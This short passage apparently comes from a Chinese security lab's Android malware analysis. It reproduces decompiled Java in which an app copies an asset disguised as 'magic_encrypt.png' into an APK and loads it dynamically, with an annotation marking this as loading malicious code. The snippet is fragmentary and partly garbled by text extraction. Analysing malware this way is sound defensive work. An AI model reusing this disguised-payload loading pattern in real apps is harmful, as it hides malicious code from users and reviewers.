 public class b {
public static void a(Application arg6) {
String v0 = String.valueOf(arg6.getFileStreamPath("dx").getAbsolutePath()) + File.separator +
"magic_encrypt.apk";
try {
InputStream v1 = arg6.getResources().getAssets().open("magic_encrypt.png");
File v2 = new File(v0);
if(!v2.exists() || v2.length() != (((long)v1.available()))) {
new File(v0).delete();
new File(v0).delete();
加载恶意代码
if(a.a(((Context)arg6), "magic_encrypt.png", v0)) {
arg6.getFileStreamPath("dex").mkdir();
MagicJni.LoadDexInsert(((Context)arg6), v0, true);
}
}
else {
Log.i("leaf", String.valueOf(arg6.getPackageName()) + " | " + "LaHelper.start() | file exist ,path =
+ v0);
arg6.getFileStreamPath("dex").mkdir();
暗影安全实验室
MagicJni.LoadDexInsert(((Context)arg6), v0, true);
}